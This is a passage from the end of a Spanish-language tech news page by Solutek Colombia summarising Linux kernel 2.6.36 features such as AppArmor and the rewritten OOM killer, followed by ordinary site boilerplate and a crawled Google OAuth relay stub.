															propósito específico 

															como los<span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="text-decoration: none; color: rgb(255, 51, 0)" href="http://es.wikipedia.org/wiki/Procesador_digital_de_señal">DSP</a>. 

															El chip se compone 

															de una malla de 64 

															“cuadros” 

															interconectados, 

															donde cada pieza 

															contiene un 

															procesador de 

															propósito general, 

															caché y un switch 

															sin bloqueo.</li>

															<li><strong>AppArmor</strong><span class="Apple-converted-space">&nbsp;</span>es 

															un sistema de 

															seguridad MAC 

															(Mandatory Access 

															Control), fue 

															desarrollado 

															originalmente por 

															Immunix en 1998 y ha 

															sido parte de 

															algunas 

															distribuciones de 

															Linux desde hace 

															mucho tiempo. 

															AppArmor permite al 

															administrador del 

															sistema asociar a 

															cada programa un 

															perfil de seguridad 

															que restrinja las 

															capacidades de ese 

															programa. 

															Complementa el 

															modelo tradicional 

															de control de acceso 

															discrecional de Unix 

															(DAC) proporcionando 

															el control de acceso 

															obligatorio (MAC).</li>

															<li>Las plataformas 

															Intel Core i3/i5 con 

															gráficos tienen el 

															soporte dinámico 

															para el consumo de 

															energía entre la CPU 

															y la GPU (<strong>Intel 

															Intelligent Power</strong>), 

															maximizando el 

															rendimiento en un 

															determinado TDP. Un 

															nuevo de controlador 

															junto con la 

															frecuencia de la CPU 

															y los controladores 

															i915 proporcionan 

															esta funcionalidad. 

															Se monitoriza la 

															potencia de la GPU y 

															la temperatura para 

															optimizar el consumo 

															energético.</li>

															<li>El<span class="Apple-converted-space">&nbsp;</span><strong>Out 

															of Memory Killer</strong><span class="Apple-converted-space">&nbsp;</span>es 

															la parte de la 

															máquina virtual que 

															mata a un proceso 

															cuando no hay 

															memoria (RAM y 

															swap). El algoritmo 

															que decide cual es 

															mejor proceso para 

															ser “matado” se ha 

															reescrito en esta 

															versión y deberá 

															tomar mejores 

															decisiones.</li>

														</ul>

														</span>

														<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51)">

														También hay varios 

														cambios en el núcleo, la 

														seguridad, sistema de 

														archivos, red, mapeo, 

														bloqueo y virtualización 

														que puedes revisar en 

														kernelnewbies.<br>

														<br>

														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

														<strong>Link</strong>:<span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="text-decoration: none; color: rgb(255, 51, 0)" href="http://www.h-online.com/open/news/item/Linux-kernel-2-6-36-released-1122435.html">Linux 

														kernel 2.6.36 released</a><span class="Apple-converted-space">&nbsp;</span><em>(H-Online)</em></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span></p><p style="line-height: 1.43em">

														&nbsp;</p>

				</span>

				</span></span></span>

				<p><font face="Verdana" size="2">Fuentes: 


				<a href="http://appleweblog.com">http://appleweblog.com</a></font></div>


							</div>


						</div>


					</div>


				</div>


</span></span></span>


				</span>


				</span></span>


				</span>
				<p>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">
				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">
				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 

				</span></span>

				</span>

				</span></span></span></div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


				</span>
				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 5px; -webkit-border-vertical-spacing: 5px; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">



																															</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


    			</span>


    			</span>


				</span>


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


</span></span>


				</span>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>
				<p style="line-height: 1.43em">

				&nbsp;&nbsp;&nbsp;

				</p>

				<p align="center"><b><font face="Verdana" size="2">Añade a 
				Solutek Colombia en tu móvil</font></b></p>
				<p align="left"><b><font face="Verdana" size="2">
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escanea el codigo QR con tu Smartphone y accede a los 
				diferentes medios que tenemos para ti 

</font></b></p>
				<div align="center" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">
					<table border="1" width="77%">
						<tr>
							<td align="center">
							<img border="0" src="images/codigo_qr_blog_solutek_%20colombia.png" width="155" height="157"><br>
							<br><b>Escaneame<br><font color="#FF3300">Blog 
							Solutek Colombia</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_%20fotolog_%20solutek.png" width="151" height="158"><br>
							<br><b>Escaneame&nbsp; <br><font color="#FF3300">
							Fotolog Solutek</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_solutek_wordpress.png" width="161" height="154"><br>
							<br><b>Escaneame<br><font color="#FF3300">Solutek 
							Wordpress</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_twitter_solutek_Colombia.png" width="153" height="152"><br>
							&nbsp;<br>
							<b>Escaneame<br><font color="#FF3300">&nbsp;Twitter 
							Solutek Colombia</font></b></td>
						</tr>
					</table></div>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;
        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

        
</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        </td>


        <td width="213" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">


        <div align="center" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		&nbsp;</td>


      	</tr>



	<tr>



		<td height="71" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="89" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 
				noticias de tecnología y actualidad en nuestro grupo en Facebook 
				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 
		NOTICIAS</a></font></b></p></td>



	</tr>



</table>



</div>



<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>



<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-8500115-4");



pageTracker._trackPageview();



} catch(err) {}</script>



<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsolutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="nvlsz4WN6W26QaXNCUVkbg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="nvlsz4WN6W26QaXNCUVkbg"></script></body></html>